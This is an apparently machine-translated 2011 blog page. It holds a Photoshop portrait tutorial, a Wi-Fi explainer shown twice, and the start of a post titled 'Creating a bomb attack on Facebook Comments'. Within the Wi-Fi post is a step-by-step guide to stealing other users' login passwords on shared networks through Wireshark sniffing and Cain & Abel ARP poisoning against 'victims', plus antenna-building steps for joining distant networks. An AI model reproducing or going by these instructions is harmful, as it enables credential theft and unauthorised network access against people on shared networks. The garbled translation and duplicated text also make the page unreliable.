This is featured post 1 title
Replace these every slider sentences with your featured post descriptions.Go to Blogger edit html and find these sentences.Now replace these with your own descriptions.
This is featured post 2 title
Replace these every slider sentences with your featured post descriptions.Go to Blogger edit html and find these sentences.Now replace these with your own descriptions.
This is featured post 3 title
Replace these every slider sentences with your featured post descriptions.Go to Blogger edit html and find these sentences.Now replace these with your own descriptions.
Sunday, October 30, 2011
How to Turn Humdrum Photos Into Cinematic Portraits
There are a plethora of ways to treat a portrait, for a myriad of uses, but that is for another feature. Let’s tackle adding drama or a cinematic quality to a regular, humdrum portrait. Let’s even throw in a little bit of faking HDR. That way if you work on a project that requires a stunning shot without the stunning photography, you’ll be able to cobble something together using your mad skillz!
The images I’ve used are: The man, the cloud, the water drops 1, and water drops 2. As always feel free to use your own images, however you may need to tweak the settings of any of the steps to get the right effect with different assets.
Open the man image from iStockphoto and separate him from the background. Use whichever method you’re comfortable with, I would usually use the Pen Tool, but I’ll be honest, as he’s got no hair to worry about and the background is white I kinda cheated. I used the, ahem, Magic Wand Tool to select the white. I then Feathered the selection by 1 pixel (Select > Feather), expanded it by 2 pixels (Select > Modify > Expand) and hit delete 2-3 times until the white halo disappeared. Call this layer “MAN.” Select the Dodge Tool, set the Range to Highlights and the Exposure to 15% and run it over the Iris a couple of times. This should bring the eyes out a bit.
Open up the cloud image from sxc.hu and import it into the document underneath the “MAN” layer. Resize it to about 130% and drag (Use the Select Tool, hold Alt and simply drag the cloud around the canvas) three duplicates. Overlap them as in the image below. Then select the eraser, set as a large soft-edged brush, and run it along the hard-edges where the cloud layers meet.
Finally, select the Clone Tool, set it to a large (around 400 pixels) soft-edged (0% hardness) brush and clone out the obvious pattern repetitions. Choose multiple source points to avoid more obvious patterns.
These next few steps are a lot easier if you have access to a graphics tablet, however you can still do it with a mouse. Create a Curves Adjustment Layer just above the “MAN” layer and check the box that’s marked Use Previous Layer to Create a Clipping Mask. Set it up as shown and call it “CURVES_DARK.” Select the “CURVES_DARK” layer mask and fill it with black, this should hide the effects of the Curves.
Select the Paintbrush Tool and set it to 0% Hardness, 15% Opacity and 65% Flow. Change the Brush size to suit the part of the image you’re treating. Obviously the bigger the brush, the smoother the transition. Set the Foreground Color to White and begin painting directly on the Layer Mask. Some areas require more work than others so don’t be scared of going over some patches several times.
Check the image below for approximate brush sizes to use. Cover both the skin and clothing. There is no exact science to this, it’s a lot of trial and error.
To get the finer details you’ll need to reduce the brush size right down. The eyelashes as an example required a 3 pixel brush, but I increased the opacity to around 40 percent. I did the same with the wrinkles and other hard-edges.
Ultimately, your Layer Mask should resemble this (press Alt and click on the Layer Mask to see where you’ve painted on the mask). I didn’t quite do enough on the Mask and there are three ways to rectify this. Option 1 is to double-click on the Layer Thumbnail (this is represented, in this case, by a circle that’s half black and half grey). Adjust the Curves to produce a darker result. Option 2 is to continue painting on the Layer Mask, but you risk messing up your good work. Option 3 is to duplicate the Curves Adjustment Layer, then you can scale back the effect by tweaking the Layer Opacity.
Again, all you peeps with a graphics tablet are going to find this a lot easier. Create another Curves Adjustment Layer above “MAN” and “CURVES_DARK” on the layer palette. Check the box that’s marked Use Previous Layer to Create a Clipping Mask and call it “CURVES_LIGHT.” Pull the upper part of the line upwards to lighten the image. Note: How much you manipulate the Curves layers (including “CURVES_DARK”) affects how much you’ll need to draw on the Layer Mask and how much you’ll need to tweak the overall exposure later on.
Fill the “CURVES_LIGHT” Layer Mask with black and Draw directly onto it with a soft-edged brush loaded with white. Again pick the brush size and opacity to match the area you’re treating. If you overdo an area, load your brush with black and go over the problem area.
You’re looking to paint over all the areas where there are highlights. To strengthen things like the wrinkles, you should paint light next to the dark but not over it. Paint up to hard-edges with a small brush and then away from it with a large brush to diffuse the transition.
Alt-click on your Layer Mask thumbnail to see where you’ve painted on it. It should resemble the image below. Note the Layers palette as well, all my layers are currently on Normal at 100% Opacity and Fill. The little arrow next to the Layer thumbnail signifies that it’s using the lower layer as a clipping mask.
If yours don’t, then select the “CURVES” layer and go to Layer > Create clipping mask. To mask off any areas you require a hard-edge such as the bottom of the nose, simply draw around it using the Pen Tool, turn the path into a selection and paint onto the appropriate Layer Mask.
Create a Gradient Map Adjustment Layer above “MAN,” “CURVES_DARK” and “CURVES_LIGHT.” Use the underlying layers as a Clipping Mask. Set the Gradient Map as shown below and then change the Layer Blending Mode to Soft Light and the Opacity to 75%. Now you could tweak the hue/saturation, play with the channel mixer and add a nice studio-esque background and stop there for now. But let’s carry on and add some real drama to this.
Add a Gradient Map Adjustment Layer below “MAN” and above “CLOUD.” Input the darker color as #164370 (a darkish blue) and the lighter color as #e2dc9a (a muddy yellow). OK this, then set the Layer Blending Mode as Soft Light and change the Layer Opacity to 68%. Add a Curves Adjustment Layer directly below the Gradient Map. Adjust as shown and then change the Layer Opacity to 60%. Your Layers palette should that shown below.
Add a new layer directly above “CLOUD” and fill it with 60% black. Set the Blending Mode to Overlay (it should disappear). Select the Burn Tool and set to a big brush (917 diameter, 0% hardness), set the Range to Midtones and the Exposure to around 15%. Then burn around the corners to create a vignette. Call the layer “VIGNETTE” and adjust the Opacity to suit. Mine ended up at 77%.
Create a new layer directly above “MAN” (using “MAN” as a Clipping Path) and another directly below the “CLOUD_CURVES” and “GRADIENTMAP” layers. Call the new layers “WHITEGLOW.” Select the Paintbrush Tool, load it with white and work on the layers as shown below. Create a soft, white glow below the man to lift him from the background. Then create a white glow above to bleed light from the background over the subject. Follow the pink path as shown, then go over a second time.
This next step is a stylistic choice as we’re going for a stylized look. However, if you want a more naturalistic finish you can skip this part. Select all the layers currently linked with “MAN.”
Then go to Filter > Stylize > Glowing Edges and set up as shown.
We want to knock out the midtones on this so go to Image > Adjustments > Levels and set up as shown.
Then change the Layer Blending Mode to Screen and drop the Opacity down to around 34%. Duplicate this layer and set the duplicate Blending Mode to Overlay, change the Opacity to around 13%. I also masked off areas around the chin on the original Glowing Edges Layer (Screen, 34%).
Duplicate the “CLOUD” layer and drag it above the “GLOW_EDGES” layers. Apply a 2-3 pixel Gaussian Blur, then set the Layer Blending Mode to Screen and the Opacity to 50%. Take a soft-edged Eraser and delete all parts of the cloud that spill over the face and details. Duplicate the layer and drag it until you get a fairly even coverage of mist at the bottom of the image. Call these layers “CLOUD_BLURRED.”
Download the water drops 1 image from sxc.hu and open it. Go to Image > Rotate Canvas > 180 degrees. Erase the bigger ball of water and the broken balloon part.
Then select the Burn Tool, set it to Shadows with an Exposure of 35% and run it along where you’ve erased. This should give a more realistic blend.
Paste it into your document directly above the “CLOUD_BLURRED” layers and set the Blending Mode to Screen. Position on the shoulder so that the condensed drips line up with the mans shoulder. You will need to rotate it to fit. Then drag a duplicate of this layer along the shoulder, rotate and fit. Call these layers “DROPS_RIGHT.”
Duplicate both “DROPS_RIGHT” layers and with the duplicates selected go to Edit > Transform > Flip Horizontal. Rotate them to fit the line of the shoulder and rename them both “DROPS_LEFT.”
Download and open the water drops 2 image from sxc.hu. We only want the drops here so delete the Balloon and the denser part of the water (Eraser and then Burn Tool). Paste into the Working document, change Blending Mode to Screen. To get smaller bits of spray simply resize to make them smaller.
To get drops of rain, drag a duplicate and resize bigger. Make several copies until you get a good spread. Use the Clone Tool to get a more precise covering. Then group the layers, select the group and go to Layer > Layer Mask > Reveal all. Use this Mask to soften the impact of the rain, remove any drops covering detail and give it an overall clean up.
Create a new layer directly above the “WATER_DROPS” group (the rain and stuff) and call it “STARBURST.” Fill it with 60% black and go to Filter > Noise > Add Noise and set up as shown below.
Then go to Filter > Blur > Radial Blur. Apply a Zoom blur as shown. The Blur center should be just on the mans shoulder. If you don’t hit that, then just reposition the layer and resize it so it fills the entire canvas.
Finally, adjust the Levels as in the image below and set the Layer Blending Mode to Overlay. As 60% is pretty much an overlay neutral color, and the levels are well balanced out, it shouldn’t affect the whole image. Add a Layer Mask to mask out any areas that you don’t want rays. I masked out parts of the face and shirt.
Create a new layer directly above “STARBURST” and call it “FAKE_RAIN.” Fill it with 60% black, add noise (as you did for “STARBURST”) and then resize it.
Then go to Filter > Blur > Motion Blur.
Bring up the blending options (click the f symbol in the black circle at the bottom of layers palette) and pull the black Layer Slider across to 130.
Apply a Small Gaussian Blur.
And a Smart Sharpen filter.
Finally, tweak the Levels and set the Layer Blending Mode to Hard Light.
Duplicate “FAKE_RAIN,” call it “FAKE_RAIN_BGROUND” and move it below the “VIGNETTE” layer on the layers palette. Rotate it 10 degrees or so and change the Layer Opacity to 75%.
Create a new Gradient Map Adjustment Layer directly above “FAKE_RAIN.” Set the darker color as #075053 and the lighter color as white. Then set the Layer Blending Mode to Color with an Opacity of 55%. Add a Layer Mask (Layer > Layer Mask > Reveal All), grab a large soft-edged brush, load it with black, reduce brush Opacity to 20% and paint over the face area a couple of times.
Add a Hue/Saturation Adjustment Layer directly above the Gradient Map you just created. Pull the Saturation slider down to -68% and OK it. At this staged I added a Layer Mask and masked off some of the red tie using the a soft-edged brush at 25% Opacity.
Add a Curves Adjustment Layer above that and set up as shown below. It’s looking pretty moody now, time to add the finishers on this.
Create a new layer above the three new Adjustment Layers and call it “OVERLAY_DODGE/BURN.” Fill it with 60% black and change the Layer Blending Mode to Overlay. Using the Dodge and Burn Tools we’re going to further boost some highlights and a couple of shadows.
Here’s how it looks with the changes.
Here’s roughly what your “OVERLAY_DODGE/BURN” layer should look like on Normal Blending Mode. Notice that some areas are whiter than others, those areas have been painted on more times than the darker parts. Layering it up is the key to a smooth and natural transition.
As a little salad garnish I’ve added a lens flare. Fill a new layer with black. Go to Filter > Render > Lens Flare and pick 105mm prime. The default settings should be fine. Set the lens flare Layer Blending Mode to Screen and position it above the shoulder. It’s worth mentioning that I also applied a small amount of noise, followed by a Gaussian Blur (around 4 pixels) and then a smart sharpen (around 150 at 7 pixels).
Select the “INVERTED” layer and desaturate it (Command + Shift + U). Then invert it (Command + I), apply a 40 pixel Gaussian Blur and then set the Layer Blending Mode to Overlay. It’s a little much so drop the Layer Opacity to around 45% or whatever you’re comfortable with.
You should be left with a highly editable image. Adjust Layer Opacities, fine-tune Layer Masks, play with Adjustment Layers or even turn visibility of some of the layers off. Even without the rain and the clouds and whatnot, what you’re left with is a way to make portraits punchier. View the final image below or a larger version here.
Source from http://03art.blogspot.com/2011/10/how-to-turn-humdrum-photos-into.html
Saturday, October 8, 2011
Wi-Fi (Wireless Fidelity)
Wi-Fi (Wireless Fidelity) is a wireless connection such as mobile phones using radio technology so users can transfer data quickly. Wi-Fi not only be used for internet access, Wi-Fi can also be used to create wireless networks in the enterprise. Because of that many people associate with Wi-Fi "Freedom" for Wi-Fi technology gives freedom to users to access the Internet or transfer data from the meeting room, hotel rooms, campus, and cafes are marked "Wi-Fi Hot Spot".
Wi-Fi was originally intended for the use of wireless devices and Local Area Network (LAN), but now more widely used for accessing the internet. This allows anyone with a computer with a wireless card (wireless card) or personal digital assistant (PDA) to connect to the internet using access point (otherwise known as hotspots) nearby.specification
Wi-Fi is designed based on the IEEE 802.11 specification. Today there are four variations of the 802.11, namely: 802.11a, 802.11b, 802.11g, and 802.11n. B is the first product specification Wi-Fi. Variations of g and n is one product that has the most sales in 2005.
Specifications Wi-Fi
Specification
Speed
FrequencyBand
Suitablewith
802.11b
11 Mb / s
2.4 GHz
B
802.11a
54 Mb / s
5 GHz
A
802.11g
54 Mb / s
2.4 GHz
b, g
802.11n
100 Mb / s
2.4 GHz
b, g, n
Technically operational, Wi-Fi is one variant of communications and information technology that works on the network and the WLAN (wireless local area network). In other words, Wi-Fi is a certification trademark given to manufacturers of telecommunications equipment (the internet) working on a WLAN network and interoperates capacity already meet the required quality.
Technology-based Wi-Fi internet created and developed a group of U.S. engineers who worked on Electronis Institute of Electrical and Electronics Engineers (IEEE) standards based on technical devices numbered 802.11b, 802.11a and 802.16. Wi-Fi devices are not only able to work on WLAN networks, but also on the network Wireless Metropolitan Area Network (WMAN).
Due to technical device with a standard 802.11b WLAN devices intended for use at a frequency of 2.4 GHz or commonly called frequency ISM (Industrial, Scientific and edical). As for the technical standards of 802.11a and 802.16 WMAN destined for the device or also called Wi-Max, who works in the vicinity of 5 GHz frequency band.
Advantages of Wi-fi
The high public interest, particularly among the community of Internet-using Wi-Fi technology because at least two factors.
1) ease of access. This means that users in one area can access the Internet simultaneously without the need to be bothered with cable.
2) users who want to do surfing or browsing news and information on the Internet, simply bringing the PDA (pocket digital assistance) or Wi-Fi enabled laptop into a place where there is access point or hotspot.
The proliferation of hotspots in places such-which was built by telecom operators, Internet service providers, individuals and even triggered a second factor, namely because of the relatively inexpensive construction costs or only around 300 dollars U.S.. Also one of the advantages of Wi-Fi is the speed a few times faster than the fastest cable modem. So Wi-Fi users no longer have to be in the office space to work
Wi-Fi Hardware
Wi-fi hardware on the market currently exists in the form
Wi-fi in the form of PCI Wi-Fi in a USB form
There are 2 modes of Wi-Fi access, which is
Ad-Hoc
This connection mode is a mode where multiple computers are connected directly, or better known as Peer-to-Peer. The advantage, cheaper and more practical when connected only 2 or 3 computers, without having to buy an access point
Infrastructure
Using the Access Point that serves as a regulator of the data traffic, allowing many clients can connect to each other via a network (Network).
Weakness on wifi
Easily dihacking by hacer to steal user passwords wi-fi
The way is as follows:
First we must know the difference between network Hubs and Switches:
* The network hub of all data flowing on the network can be viewed / picked up by any computer on the network computer asalakan requesting such data, if not requested it will not come.
* In just a computer network switches which exchange of data that can see the data, others are not entitled komputer2 requesting the data.
The problem is the price of routers hubs and switches do not differ much, so most places are now using the switch that makes it difficult for network hacking.
This hacking technique:
* Sniffing
* ARP Poison Routing
Both techniques above will not be prevented by any firewall on the victim's computer, guaranteed.
Important Note: ARP Poison Routing can cause denial of service (dos) on one / all the computers on your network
Pros:
* It will not be detected by the firewall types and any series because of its weakness lies in not on the computer network system
* You can steal any type of login passwords that pass through HTTP server
* Can people steal all the login passwords on the network hub for the program is activated
* To ARP Poisoning can be used to steal passwords on HTTPS
* All programs free
* To network switch must be in the ARP poisoning one by one and your bandwidth will be consumed much for it (if inet super fast ga problems)
* Caught / network admin not by outside my responsibility
Start from here assume that the network in this story there are 3 computers, namely:
* Computer Victims
* Computer Hacker
* Server
The first steps:
1. Check your network type, you are on a network switch / hub. If you are on a network hub thankful because the process of hacking you will be much easier.
2. Download the necessary programs that Wireshark and Cain & Abel.Code:
http://www.wireshark.org/download.htmlhttp://www.oxid.it/cain.html
How to use Wireshark:
* Run the program wireshark
* Press Ctrl + k (capture and then click option)
* Make sure the content on your interface is Ethernet Card that led to the network, if not replace, and make sure also that the "Capture packets in promiscuous mode" on
* Click the start button
* Click the stop button after you are convinced that a password is entered selamaanda pressing the start button
* You can see all kinds of incoming and outgoing packets on the network (or on your computer only if your network is using a swtich
* To analyze the data right click on the data you want in the analysis and click the "Follow TCP Stream" and congratulations to analyze the package (I will not explain how because I can not)
* What is clear from the data contained therein must informasi2 entered the victim to the website and vice versa
Way above applies only if your network is not a switch HubFrom the above you can know that your network is a hub / switch by looking at column IP Source and Destination IP. If on any one line of both your ip then certainly your network is a network switch, if not ya mean the opposite.
How to Use Cain & Abel:
* Use of the program is much easier and simple than using wireshark, but if you want all packets that are already out and get your recommended using wireshark program
* Open the program you Cain
* Click on the Configure
* In the "Sniffer" select ethernet card you'll use* In the "HTTP Fields" you must add the fields username and password fields if you want its not in the list.As an example I'll let you know that if you want to hack Friendster password in the username you have to add fields and fields passworsd word name, for others you can find it by pressing right click view source and you should seek the input variables of the login and password the website. Already in default rasanyan quite complete, you can steal a pass at klubmentari without adding anything.
* After that apply and click ok settingannya
* On the main menu there are 8 tabs, and that will be discussed only one tab is the tab "Sniffer" because it is, select that tab and that tab do pindah2 of your own to prevent confusion
* Enable Sniffer sniffer by clicking the button at the top tab2 it, find the button that his "Start / Stop Sniffer"
* If you are on the network hub at this time you already know the password can be entered by clicking the tab (this time under the existing tab instead of in the middle, the middle is no need to click-click again) "Passwords"* You can just choose a password of the connection where you want to see will already listed there
* If you were there at the network switch, it requires more struggle, you must activate the APR is on the right tombolonya Sniffer (And this is not guaranteed to succeed because of the switches manage much more complete & secure from the hub)
* Before enabled the sniffer tab select the bottom of the APR
* It will be seen 2 pieces that are still empty list, click an empty list the top then click the "+" (shaped like it) in the range of the sniffer APR etc.
* There will be 2 pieces of field containing all hosts on your network
* Connect between the victim and the ip address ip address of the gateway server (to find out the address of the gateway server on the comp you click start select run type cmd then type ipconfig at the command prompt)
* After the new switch on the APR, and all the data from the comp victim to the server you can see in the same way.
You can run both programs on simultaneously (for APR Cain and wireshark for packet sniffing) if you want maximum results.
Passwords can be stolen is the password in the HTTP server (the server that is not encrypted), if such information is encrypted on the server that you have to decrypt the data before obtaining the password (and it will require langkah2 much longer than this hack )
For terms that do not understand can be found on wikipedia (english yes but if the indo jg not necessarily exist).
Technologically-both frequency bands 2.4 GHz and 5 GHz, which became operational container Wi-Fi technology is not free from limitations.
Because the users in a new area can take advantage of this system with an optimal wireless Internet, when all the devices used in the area using a uniform transmit power and limited.
If these preconditions are not heeded, will certainly take place harmful interference between devices is not just Internet users, but also with other telecommunication system devices.
If the interference continues, because users want more superior than other users, and therefore a lack of understanding of the limitations of the technology-in the end will make the path a frequency of 2.4 GHz and 5 GHz can not be used optimally.
Another limitation of this second line of wireless frequencies (particularly 2.4 GHz) is because it is also used for ISM (industrial, science and medical).
Consequently, the use of radio communications or other telecommunication device that works on the frequency band it should be ready to accept interference from ISM devices, as set forth in S5.150 of the Radio Regulations.
In ITU-R recommendation SM.1056, ISM device characteristics are also informed that essentially aims to prevent the onset of interference, both between the ISM and other woods with telecommunications equipment.
The same recommendation affirms that every member of the ITU-free set of administrative requirements and rules of law relating to mandatory power restrictions.
Recognizing the limitations and the impact that may arise from the use of both of the wireless frequency bands, different countries and impose regulations that limit the transmit power of the devices used.
Wireless Signal
Wireless LAN signals can be captured normally in the range of about 200 meters from the access point, but the client that uses an external antenna can pick up signals as far as 1000 meters. If you put AP near door or window, you can bet the neighbors can come to enjoy the Internet access or network traffic sniffing.
If the wireless LAN infrastructure that involves inter-building wireless connectivity is high, then the client is not desirable to do sniffing from the bottom as far as 2,500 feet (762 meters). So even though the ISP's wireless LAN signals to be placed in the tops of tall buildings can be in-sniffing from below (known as the war flying).
If you want to connect to the internet using wifi while you are away from the AP or wifi available where you can get closer to these areas and can play unlimited internet with the following steps
1) You must have a USB Wireless Adapter. You can get a computer shop in stores with prices ranging from Rp 210,000 (quite cheap for this sophisticated technology) + UHF antenna parabolic shape.
2) This step is a key step, namely by using UHV antenna shaped as a Grid Parabolic Reflector to amplify the signal.
3) To further strengthen the power of parabole Reflexy you can add wire netting on the entire surface, lalujangan forget screwing with the framework of the parabola. You can also add aluminum foil.
4) Install USB WiFi Adapter on existing poles in the middle of a parabola. If too long of focus can be cut.
Try to keep a USB WiFI is located at the focus of the parabola. Remember the focus of the parabola formula. When in doubt ya simple formula.
F = D (squared) / 4 (squares). C
D: diameter parabolic
C: depth parabola
5) plug the USB cable (USB 2.0 High Speed cable system) in such a way.
6) Then reinstall the USB wifi support poles on the parabola. Plug in the iron pipe to facilitate antenne rotated around so nice.
7) If you've installed the USB drivers had WiFI (factory default).
Then install the "Network Stumbler" to find a strong signal and the closest.
8) Connect the antenna outside and insert the USB cable on your computer port. Scan pake Net Stumbler. Find a network that guns' in most deket ENCRYPT and the distance with you. Then join aja.
Access to wifi:
type:
secure, it means to be able to access we have to enter a password
unsecure, meaning we can access the wifi without having to fill in the password, jd direct connect.
An unsecure, sometimes also can not access the internet although it can connect to the network. This is because there are IP settings. For servers that use dynamic ip, then we do not have to bother with the ip, because ip sdh automatically inserted by the server to the client (our computer).
For servers that use a static ip, then we have to manually enter the ip for the computer / laptop we.
If we can connect to wifi tp can not access the internet, try our laptop ip change. Here's how:
right click the wifi icon in the bottom right of the screen
select properties
select Advanced
on the connection select Internet Protocol (TCP / IP)
select static ip
on the contents of ip: 192.168.0.212
content on the Net Mask: 255.255.255.0
on getway content: 192.168.0.1
on the content server dns: 192.168.0.1
click ok.
Wi-Fi (Wireless Fidelity) is a wireless connection such as mobile phones using radio technology so users can transfer data quickly. Wi-Fi not only be used for internet access, Wi-Fi can also be used to create wireless networks in the enterprise. Because of that many people associate with Wi-Fi "Freedom" for Wi-Fi technology gives freedom to users to access the Internet or transfer data from the meeting room, hotel rooms, campus, and cafes are marked "Wi-Fi Hot Spot".
Wi-Fi was originally intended for the use of wireless devices and Local Area Network (LAN), but now more widely used for accessing the internet. This allows anyone with a computer with a wireless card (wireless card) or personal digital assistant (PDA) to connect to the internet using access point (otherwise known as hotspots) nearby.specification
Wi-Fi is designed based on the IEEE 802.11 specification. Today there are four variations of the 802.11, namely: 802.11a, 802.11b, 802.11g, and 802.11n. B is the first product specification Wi-Fi. Variations of g and n is one product that has the most sales in 2005.
Specifications Wi-Fi
Specification
Speed
FrequencyBand
Suitablewith
802.11b
11 Mb / s
2.4 GHz
B
802.11a
54 Mb / s
5 GHz
A
802.11g
54 Mb / s
2.4 GHz
b, g
802.11n
100 Mb / s
2.4 GHz
b, g, n
Technically operational, Wi-Fi is one variant of communications and information technology that works on the network and the WLAN (wireless local area network). In other words, Wi-Fi is a certification trademark given to manufacturers of telecommunications equipment (the internet) working on a WLAN network and interoperates capacity already meet the required quality.
Technology-based Wi-Fi internet created and developed a group of U.S. engineers who worked on Electronis Institute of Electrical and Electronics Engineers (IEEE) standards based on technical devices numbered 802.11b, 802.11a and 802.16. Wi-Fi devices are not only able to work on WLAN networks, but also on the network Wireless Metropolitan Area Network (WMAN).
Due to technical device with a standard 802.11b WLAN devices intended for use at a frequency of 2.4 GHz or commonly called frequency ISM (Industrial, Scientific and edical). As for the technical standards of 802.11a and 802.16 WMAN destined for the device or also called Wi-Max, who works in the vicinity of 5 GHz frequency band.
Advantages of Wi-fi
The high public interest, particularly among the community of Internet-using Wi-Fi technology because at least two factors.
1) ease of access. This means that users in one area can access the Internet simultaneously without the need to be bothered with cable.
2) users who want to do surfing or browsing news and information on the Internet, simply bringing the PDA (pocket digital assistance) or Wi-Fi enabled laptop into a place where there is access point or hotspot.
The proliferation of hotspots in places such-which was built by telecom operators, Internet service providers, individuals and even triggered a second factor, namely because of the relatively inexpensive construction costs or only around 300 dollars U.S.. Also one of the advantages of Wi-Fi is the speed a few times faster than the fastest cable modem. So Wi-Fi users no longer have to be in the office space to work
Wi-Fi Hardware
Wi-fi hardware on the market currently exists in the form
Wi-fi in the form of PCI Wi-Fi in a USB form
There are 2 modes of Wi-Fi access, which is
Ad-Hoc
This connection mode is a mode where multiple computers are connected directly, or better known as Peer-to-Peer. The advantage, cheaper and more practical when connected only 2 or 3 computers, without having to buy an access point
Infrastructure
Using the Access Point that serves as a regulator of the data traffic, allowing many clients can connect to each other via a network (Network).
Weakness on wifi
Easily dihacking by hacer to steal user passwords wi-fi
The way is as follows:
First we must know the difference between network Hubs and Switches:
* The network hub of all data flowing on the network can be viewed / picked up by any computer on the network computer asalakan requesting such data, if not requested it will not come.
* In just a computer network switches which exchange of data that can see the data, others are not entitled komputer2 requesting the data.
The problem is the price of routers hubs and switches do not differ much, so most places are now using the switch that makes it difficult for network hacking.
This hacking technique:
* Sniffing
* ARP Poison Routing
Both techniques above will not be prevented by any firewall on the victim's computer, guaranteed.
Important Note: ARP Poison Routing can cause denial of service (dos) on one / all the computers on your network
Pros:
* It will not be detected by the firewall types and any series because of its weakness lies in not on the computer network system
* You can steal any type of login passwords that pass through HTTP server
* Can people steal all the login passwords on the network hub for the program is activated
* To ARP Poisoning can be used to steal passwords on HTTPS
* All programs free
* To network switch must be in the ARP poisoning one by one and your bandwidth will be consumed much for it (if inet super fast ga problems)
* Caught / network admin not by outside my responsibility
Start from here assume that the network in this story there are 3 computers, namely:
* Computer Victims
* Computer Hacker
* Server
The first steps:
1. Check your network type, you are on a network switch / hub. If you are on a network hub thankful because the process of hacking you will be much easier.
2. Download the necessary programs that Wireshark and Cain & Abel.Code:
http://www.wireshark.org/download.htmlhttp://www.oxid.it/cain.html
How to use Wireshark:
* Run the program wireshark
* Press Ctrl + k (capture and then click option)
* Make sure the content on your interface is Ethernet Card that led to the network, if not replace, and make sure also that the "Capture packets in promiscuous mode" on
* Click the start button
* Click the stop button after you are convinced that a password is entered selamaanda pressing the start button
* You can see all kinds of incoming and outgoing packets on the network (or on your computer only if your network is using a swtich
* To analyze the data right click on the data you want in the analysis and click the "Follow TCP Stream" and congratulations to analyze the package (I will not explain how because I can not)
* What is clear from the data contained therein must informasi2 entered the victim to the website and vice versa
Way above applies only if your network is not a switch HubFrom the above you can know that your network is a hub / switch by looking at column IP Source and Destination IP. If on any one line of both your ip then certainly your network is a network switch, if not ya mean the opposite.
How to Use Cain & Abel:
* Use of the program is much easier and simple than using wireshark, but if you want all packets that are already out and get your recommended using wireshark program
* Open the program you Cain
* Click on the Configure
* In the "Sniffer" select ethernet card you'll use* In the "HTTP Fields" you must add the fields username and password fields if you want its not in the list.As an example I'll let you know that if you want to hack Friendster password in the username you have to add fields and fields passworsd word name, for others you can find it by pressing right click view source and you should seek the input variables of the login and password the website. Already in default rasanyan quite complete, you can steal a pass at klubmentari without adding anything.
* After that apply and click ok settingannya
* On the main menu there are 8 tabs, and that will be discussed only one tab is the tab "Sniffer" because it is, select that tab and that tab do pindah2 of your own to prevent confusion
* Enable Sniffer sniffer by clicking the button at the top tab2 it, find the button that his "Start / Stop Sniffer"
* If you are on the network hub at this time you already know the password can be entered by clicking the tab (this time under the existing tab instead of in the middle, the middle is no need to click-click again) "Passwords"* You can just choose a password of the connection where you want to see will already listed there
* If you were there at the network switch, it requires more struggle, you must activate the APR is on the right tombolonya Sniffer (And this is not guaranteed to succeed because of the switches manage much more complete & secure from the hub)
* Before enabled the sniffer tab select the bottom of the APR
* It will be seen 2 pieces that are still empty list, click an empty list the top then click the "+" (shaped like it) in the range of the sniffer APR etc.
* There will be 2 pieces of field containing all hosts on your network
* Connect between the victim and the ip address ip address of the gateway server (to find out the address of the gateway server on the comp you click start select run type cmd then type ipconfig at the command prompt)
* After the new switch on the APR, and all the data from the comp victim to the server you can see in the same way.
You can run both programs on simultaneously (for APR Cain and wireshark for packet sniffing) if you want maximum results.
Passwords can be stolen is the password in the HTTP server (the server that is not encrypted), if such information is encrypted on the server that you have to decrypt the data before obtaining the password (and it will require langkah2 much longer than this hack )
For terms that do not understand can be found on wikipedia (english yes but if the indo jg not necessarily exist).
Technologically-both frequency bands 2.4 GHz and 5 GHz, which became operational container Wi-Fi technology is not free from limitations.
Because the users in a new area can take advantage of this system with an optimal wireless Internet, when all the devices used in the area using a uniform transmit power and limited.
If these preconditions are not heeded, will certainly take place harmful interference between devices is not just Internet users, but also with other telecommunication system devices.
If the interference continues, because users want more superior than other users, and therefore a lack of understanding of the limitations of the technology-in the end will make the path a frequency of 2.4 GHz and 5 GHz can not be used optimally.
Another limitation of this second line of wireless frequencies (particularly 2.4 GHz) is because it is also used for ISM (industrial, science and medical).
Consequently, the use of radio communications or other telecommunication device that works on the frequency band it should be ready to accept interference from ISM devices, as set forth in S5.150 of the Radio Regulations.
In ITU-R recommendation SM.1056, ISM device characteristics are also informed that essentially aims to prevent the onset of interference, both between the ISM and other woods with telecommunications equipment.
The same recommendation affirms that every member of the ITU-free set of administrative requirements and rules of law relating to mandatory power restrictions.
Recognizing the limitations and the impact that may arise from the use of both of the wireless frequency bands, different countries and impose regulations that limit the transmit power of the devices used.
Wireless Signal
Wireless LAN signals can be captured normally in the range of about 200 meters from the access point, but the client that uses an external antenna can pick up signals as far as 1000 meters. If you put AP near door or window, you can bet the neighbors can come to enjoy the Internet access or network traffic sniffing.
If the wireless LAN infrastructure that involves inter-building wireless connectivity is high, then the client is not desirable to do sniffing from the bottom as far as 2,500 feet (762 meters). So even though the ISP's wireless LAN signals to be placed in the tops of tall buildings can be in-sniffing from below (known as the war flying).
If you want to connect to the internet using wifi while you are away from the AP or wifi available where you can get closer to these areas and can play unlimited internet with the following steps
1) You must have a USB Wireless Adapter. You can get a computer shop in stores with prices ranging from Rp 210,000 (quite cheap for this sophisticated technology) + UHF antenna parabolic shape.
2) This step is a key step, namely by using UHV antenna shaped as a Grid Parabolic Reflector to amplify the signal.
3) To further strengthen the power of parabole Reflexy you can add wire netting on the entire surface, lalujangan forget screwing with the framework of the parabola. You can also add aluminum foil.
4) Install USB WiFi Adapter on existing poles in the middle of a parabola. If too long of focus can be cut.
Try to keep a USB WiFI is located at the focus of the parabola. Remember the focus of the parabola formula. When in doubt ya simple formula.
F = D (squared) / 4 (squares). C
D: diameter parabolic
C: depth parabola
5) plug the USB cable (USB 2.0 High Speed cable system) in such a way.
6) Then reinstall the USB wifi support poles on the parabola. Plug in the iron pipe to facilitate antenne rotated around so nice.
7) If you've installed the USB drivers had WiFI (factory default).
Then install the "Network Stumbler" to find a strong signal and the closest.
8) Connect the antenna outside and insert the USB cable on your computer port. Scan pake Net Stumbler. Find a network that guns' in most deket ENCRYPT and the distance with you. Then join aja.
Access to wifi:
type:
secure, it means to be able to access we have to enter a password
unsecure, meaning we can access the wifi without having to fill in the password, jd direct connect.
An unsecure, sometimes also can not access the internet although it can connect to the network. This is because there are IP settings. For servers that use dynamic ip, then we do not have to bother with the ip, because ip sdh automatically inserted by the server to the client (our computer).
For servers that use a static ip, then we have to manually enter the ip for the computer / laptop we.
If we can connect to wifi tp can not access the internet, try our laptop ip change. Here's how:
right click the wifi icon in the bottom right of the screen
select properties
select Advanced
on the connection select Internet Protocol (TCP / IP)
select static ip
on the contents of ip: 192.168.0.212
content on the Net Mask: 255.255.255.0
on getway content: 192.168.0.1
on the content server dns: 192.168.0.1
click ok.
Monday, October 3, 2011
Creating a bomb attack on Facebook Comments
Who does not have a facebook account?
No way was you who like online to not have a facebook account.
